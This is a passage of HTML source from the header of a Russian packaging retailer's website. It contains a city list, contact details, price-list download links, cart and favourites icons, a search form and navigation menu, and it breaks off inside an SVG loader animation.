                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Душанбе</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ташкент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Керчь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Норильск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ханты-Мансийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Комсомольск-на-Амуре</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ухта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салехард</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ноябрьск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кызыл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Элиста</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магадан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Горно-Алтайск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Биробиджан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Анадырь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Азов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сибай</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ялта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кисловодск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Междуреченск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нягань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нефтеюганск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хасавюрт</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Каспийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дербент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Березники</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Устюг</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Полярные Зори</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Скопин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Инта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Усинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воркута</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старая Русса</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Шадринск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саяногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Гудермес</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сыктывкар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хабаровск</a></li>
                                                                        </ul>
                </div>
            </div>
        </div>
    </div>

                                        <div class="logo_wrapper">
					
						
					
                        <a class="bx-logo-block hidden-xs" href="/"  rel="nofollow">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>

                    </div>
                    <a class="bx-logo hidden-lg hidden-md hidden-sm text-center"
                       href=""  rel="nofollow">
                        <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                    </a>
                            </div>
            <div class="header-center">
                     <div class="header-block">
        <span class="logo-tag-desk"></span>
        
        <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
        
    </div>
<div class="header-info">
	<div class="header-schedule">
		 Работаем в будни, с 9:00 до 18:00 Мск
	</div>
	<div class="header-email">

 <button onclick="copytext('spb@mirpack.ru', $(this).parent())" class="replace-email btn-email link-color-1" title="spb@mirpack.ru"  rel=&quot;nofollow&quot;>spb@mirpack.ru</button>
	</div>
	<div class="header-tel header-tel--tab">
        <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078478" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
	</div>
</div>
<div class="button-widget button-widget--header js-header-button">
	<!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
	</div>-->
 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
<a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
	Скачать оптовый<br>прайс-лист
</a>
    <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" style="margin-top: 8px" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
        Скачать каталог
    </a>
    </div>
<div class="header-tel header-tel--desk">
    <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078478" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
</div>
<!---->
 <br>            </div>
            <div class="header-right">
                <div class="header-control header-control--line">
                    <div class="header-control__item">
                        <div id="bx_basketFKauiI" class="float-cart"><!--'start_frame_cache_bx_basketFKauiI'--><a class="btn btn--mp btn--sh-cart btn--color-1 hidden-sm"
    href="/cart/" title="Корзина">
    <span class="btn__text">0</span>
    <span class="btn__icon">
        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#clip0)">
                <path
                    d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                    fill="white" />
            </g>
            <defs>
                <clipPath >
                    <path d="M0 0H20V20H0V0Z" fill="white" />
                </clipPath>
            </defs>
        </svg>
    </span>
    <!-- <span class="btn__title">В корзину</span> -->
</a>

<div data-role="basket-item-list" class="float-cart__popup">
            <div class="float-cart__clear">
            <span class="float-cart__clear-text">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M1.77777 8.49381V7.74381C1.54139 7.74381 1.31884 7.85525 1.17724 8.04452C1.03564 8.23379 0.991547 8.47875 1.05827 8.70551L1.77777 8.49381ZM27.2778 8.49381L27.9973 8.70552L27.9987 8.70063L27.2778 8.49381ZM24.6263 17.5054L23.9068 17.2937V17.2937L24.6263 17.5054ZM4.42926 17.5054L3.70976 17.7171L3.70976 17.7171L4.42926 17.5054ZM27.7829 6.73294L27.062 6.52612V6.52612L27.7829 6.73294ZM1.77777 9.24381H27.2778V7.74381H1.77777V9.24381ZM26.5583 8.28211L23.9068 17.2937L25.3458 17.7171L27.9973 8.70551L26.5583 8.28211ZM19.5098 20.5833H9.54572V22.0833H19.5098V20.5833ZM5.14876 17.2937L2.49727 8.28211L1.05827 8.70551L3.70976 17.7171L5.14876 17.2937ZM27.062 6.52612L26.5568 8.287L27.9987 8.70063L28.5038 6.93975L27.062 6.52612ZM28.5038 6.93975C28.9512 5.38018 30.3775 4.30554 32 4.30554V2.80554C29.7084 2.80554 27.6939 4.32337 27.062 6.52612L28.5038 6.93975ZM9.54572 20.5833C7.51269 20.5833 5.72262 19.2441 5.14876 17.2937L3.70976 17.7171C4.47142 20.3058 6.84733 22.0833 9.54572 22.0833V20.5833ZM23.9068 17.2937C23.3329 19.2441 21.5429 20.5833 19.5098 20.5833V22.0833C22.2082 22.0833 24.5841 20.3058 25.3458 17.7171L23.9068 17.2937ZM9.91666 26.6667C9.91666 27.2343 9.45651 27.6944 8.88888 27.6944V29.1944C10.2849 29.1944 11.4167 28.0627 11.4167 26.6667H9.91666ZM8.88888 27.6944C8.32126 27.6944 7.8611 27.2343 7.8611 26.6667H6.3611C6.3611 28.0627 7.49283 29.1944 8.88888 29.1944V27.6944ZM7.8611 26.6667C7.8611 26.099 8.32126 25.6389 8.88888 25.6389V24.1389C7.49283 24.1389 6.3611 25.2706 6.3611 26.6667H7.8611ZM8.88888 25.6389C9.45651 25.6389 9.91666 26.099 9.91666 26.6667H11.4167C11.4167 25.2706 10.2849 24.1389 8.88888 24.1389V25.6389ZM20.5833 26.6667C20.5833 27.2343 20.1232 27.6944 19.5555 27.6944V29.1944C20.9516 29.1944 22.0833 28.0627 22.0833 26.6667H20.5833ZM19.5555 27.6944C18.9879 27.6944 18.5278 27.2343 18.5278 26.6667H17.0278C17.0278 28.0627 18.1595 29.1944 19.5555 29.1944V27.6944ZM18.5278 26.6667C18.5278 26.099 18.9879 25.6389 19.5555 25.6389V24.1389C18.1595 24.1389 17.0278 25.2706 17.0278 26.6667H18.5278ZM19.5555 25.6389C20.1232 25.6389 20.5833 26.099 20.5833 26.6667H22.0833C22.0833 25.2706 20.9516 24.1389 19.5555 24.1389V25.6389Z"
                      fill="#BDBDBD"/>
            </svg>
            </span>
            <a href="/catalog/" class="btn btn--border-1">перейти в каталог</a>
        </div>
    </div>
<!--'end_frame_cache_bx_basketFKauiI'--></div>
                    </div>
                    <div class="header-control__item"><div class="izbr" id="iz_nx7B33631C6AmHQJd">

    <div class="float-favourites in-favor md-trigger" data-modal="modal-1">
        <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="javascript:;" title="Избранное">
            <span class="btn__text" id="webcube-favorites-counter">0</span>
            <!--<span class="btn__text">1</span>-->
            <span class="btn__icon webcube-favorites-heart">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                        <path
                        d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z"
                        stroke="#27B243" stroke-width="1.4"></path>
                                    </svg>
            </span>
            <!-- <span class="btn__title">Избранное</span> -->
        </a>
    </div>
</div>
</div>
                    <div class="header-control__item">
                        <div class="compare_list_count">
                            <div id="compareList9J9wbd" class="bx_catalog-compare-list "><!--'start_frame_cache_compareList9J9wbd'--><div class="bx_catalog_compare_count">

                    <div class="comparison" id="comparison">
                        <div class="float-comparison float-favourites">
                            <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="/catalog/compare/" title="Сравнение">
                                <span class="btn__text webcube-compare-counter">0</span>
                                <span class="btn__icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"
                                        fill="none">
                                        <path d="M1.25 3L6.5 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M9.5 3L14.75 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M1.25 9L8 9" stroke="#27B243" stroke-width="1.4" stroke-linecap="round"
                                            stroke-linejoin="round" />
                                        <path d="M11 9L14.75 9" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M6.5 0.75L6.5 5.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M11 6.75L11 11.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                </span>
                            </a>
                        </div>
                    </div>

	</div><!--'end_frame_cache_compareList9J9wbd'--></div>
                        </div>
                    </div>
                </div>
                <div class="header-top__soc-wrapper">
                    <!-- messengers -->
                                            <div class="soc_numbers target-soc-numbers-rel"></div>
                                        <!-- /messengers -->
                </div>
                <button id="live_search_close">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M3 3L21 21M3 21L21 3" stroke="#333333" stroke-width="1.5"/>
                    </svg>
                </button>
                <div class="header-top__search">
                    <button class="header-top__search_btn">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"
                             fill="none">
                            <path
                                    d="M9 17C13.4183 17 17 13.4183 17 9C17 4.58172 13.4183 1 9 1C4.58172 1 1 4.58172 1 9C1 13.4183 4.58172 17 9 17Z"
                                    stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M18.9999 19.0004L14.6499 14.6504" stroke="#1C9331" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </button>
                    <form id="live-search" class="live-search" action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="live-search__submit" type="submit" name="s">
                            <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path
                                        d="M7 13C10.3137 13 13 10.3137 13 7C13 3.68629 10.3137 1 7 1C3.68629 1 1 3.68629 1 7C1 10.3137 3.68629 13 7 13Z"
                                        stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                        stroke-linejoin="round"/>
                                <path d="M11.5 11.5L15 15" stroke="#BDBDBD" stroke-width="1.5"
                                      stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </button>
                        <button class="live-search__reset" id="reset_live_search" value="reset" type="reset">
                            <span>Очистить</span>
                            <svg width="14" height="14" viewBox="0 0 14 14" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M1 1L13 13M1 13L13 1" stroke="#BDBDBD" stroke-width="1.5"/>
                            </svg>
                        </button>
                        <div id="search_result">
                            <div class="live-search__result"></div>
                        </div>
                    </form>
                </div>
            </div>
            <div class="header-control header-control--fixed">
                <a href="/cart/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                            <g clip-path="url(#clip0_4406_132176)">
                                <path d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                                      fill="#BDBDBD"></path>
                            </g>
                            <defs>
                                <clipPath id="clip0_4406_132176">
                                    <rect width="20" height="20" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </div>
                    <span class="right_basket_count">0</span>
                </a>
                <a href="javascript: void();" class="header-control__elem md-trigger" data-modal="modal-1">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                            <path d="M8.35979 2.84095L8.99979 3.88973L9.6401 2.84114C10.4422 1.52755 11.8584 0.882159 13.2945 0.882159C15.3812 0.882159 17.25 2.20964 17.25 4.55791C17.25 5.9251 16.3841 7.42751 14.7495 9.25462C13.5444 10.6016 12.0152 12.0279 10.3061 13.6221C9.88114 14.0185 9.44503 14.4252 9 14.8438C8.55497 14.4252 8.11885 14.0185 7.69386 13.622C5.98475 12.0279 4.45558 10.6016 3.25052 9.25462C1.61588 7.42751 0.75 5.9251 0.75 4.55791C0.75 2.21249 2.62124 0.875 4.71075 0.875C6.13977 0.875 7.55309 1.51902 8.35979 2.84095Z"
                                  stroke="#BDBDBD" stroke-width="1.5"></path>
                        </svg>
                    </div>
                    <span class="right_fovorietes_count">0</span>
                </a>
                <a href="/catalog/compare/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none">
                            <path d="M1.25 3L6.5 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M9.5 3L14.75 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M1.25 9L8 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 9L14.75 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M6.5 0.75L6.5 5.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 6.75L11 11.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                        </svg>
                    </div>
                    <span class="right_compare_count">0</span>
                </a>
            </div>
        </div>
    </div>
    <!-- main-menu -->
    <div class="row otst">
    <div class="nav-block-first">
        <div class="container container--main-menu">
            <nav class="main-menu">
                <div class="mobile-block">
                    <form id="search"  action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="submit" type="submit" name="s">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                                <path d="M19.6 21L13.3 14.7C12.8 15.1 12.225 15.4167 11.575 15.65C10.925 15.8833 10.2333 16 9.5 16C7.68333 16 6.146 15.3707 4.888 14.112C3.63 12.8533 3.00067 11.316 3 9.5C3 7.68333 3.62933 6.146 4.888 4.888C6.14667 3.63 7.684 3.00067 9.5 3C11.3167 3 12.8543 3.62933 14.113 4.888C15.3717 6.14667 16.0007 7.684 16 9.5C16 10.2333 15.8833 10.925 15.65 11.575C15.4167 12.225 15.1 12.8 14.7 13.3L21 19.6L19.6 21ZM9.5 14C10.75 14 11.8127 13.5627 12.688 12.688C13.5633 11.8133 14.0007 10.7507 14 9.5C14 8.25 13.5627 7.18767 12.688 6.313C11.8133 5.43833 10.7507 5.00067 9.5 5C8.25 5 7.18767 5.43767 6.313 6.313C5.43833 7.18833 5.00067 8.25067 5 9.5C5 10.75 5.43767 11.8127 6.313 12.688C7.18833 13.5633 8.25067 14.0007 9.5 14Z" fill="#7A7A7A"/>
                            </svg>
                        </button>
                    </form>
                    <div class="button-widget button-widget--menu">
                        <button class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7 send-price" data-toggle="modal" data-target="#send-price"  onclick="goalPixelVK( 3618073, 'download_price_list' );">
                            <span>ОПТОВЫЙ ПРАЙС-ЛИСТ</span>
                                                    </button>
                        <div class="button-widget__btn menu-call-back"></div>
                    </div>
                </div>
                <div class="main-menu__list">
                    <div class="main-menu__item menu__toggle_parent" data-type="catalog">
                        <a class="main-menu__link main-menu__link--prod" href="javascript:;"><span class="main-menu__link-text">Каталог</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="about">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">О компании</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="organization">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Для организаций</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/delivery/"><span class="main-menu__link-text main-menu__link-text--delivery">Доставка<span> и оплата</span></span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="action">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Акции</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/prices/"><span class="main-menu__link-text">Прайс лист</span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col main-menu__item--right" data-type="info">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Информация</span></a>
                        <span class="main-sub-menu__toggle"></span>

                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/contacts/"><span class="main-menu__link-text">Контакты</span></a>
                    </div>
                </div>
                <div class="soc_numbers_wrapper soc_numbers_wrapper--menu">
                                            <!-- soc-numbers-all -->
                        <div class="soc_numbers target-soc-numbers-all"></div>
                        <!-- /soc-numbers-all -->
                                    </div>
            </nav>
        </div>
    </div>
</div>
    <!-- /main-menu -->
</header>

<div class="webcube-favorites">
    <!--������ �������-->
    <!--data-modal="modal-$" ��������� � �������� ������� ���������� ����-->

    <!--����� ������ �������-->
    <!--id="modal-$" � class="... md-effect-$" ��������� � �������� ������� ���������� ����-->
    <div style="display: none;" class="colichesto-izbranoe webcube-favorites-color webcube-favorites-border"
         id="webcube-favorites-counter-hidden">0    </div>
    <div class="md-modal-webcube-favorites md-effect-1" id="modal-1">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"/>
                </svg>
            </span>
        </div>
        <div class="md-content-webcube-favorites">
            <b class="favorites_h3_like">
                Избранные товары                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                    <path d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                          fill="#27B243"></path>
                </svg>
            </b>

            <div class="perekluch" style="display: none;">
                <a href="#" class="href-nalichie wcf-all webcube-favorites-color active-hr"
                   data-key="1">Все товары</a>
                <!--������������� ������� �������-->
                <div class="onoffswitch">
                    <input type="checkbox" name="onoffswitch" class="onoffswitch-checkbox" id="myonoffswitch">
                    <label class="onoffswitch-label webcube-favorites-border" for="myonoffswitch">
                        <span class="onoffswitch-inner webcube-favorites-background-bef"></span>
                        <span class="onoffswitch-switch webcube-favorites-background"></span>
                    </label>
                </div>
                <!--����� ������������� ������� �������-->
                <a href="#" class="href-nalichie wcf-available no-active-hr"
                   data-key="2">В наличии</a>
            </div>
            <div class="webcube-favorites-loader">
                <svg width="100px" height="100px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"
                     preserveAspectRatio="xMidYMid">
                    <rect data-ng-attr-x="{{config.x1}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c1}}" x="17.5" y="30" width="15" height="40">
                        <animate attributeName="y" calcMode="spline" values="18;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="64;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x2}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c2}}" x="42.5" y="29.8988" width="15" height="40.2023">
                        <animate attributeName="y" calcMode="spline" values="20.999999999999996;30;30"
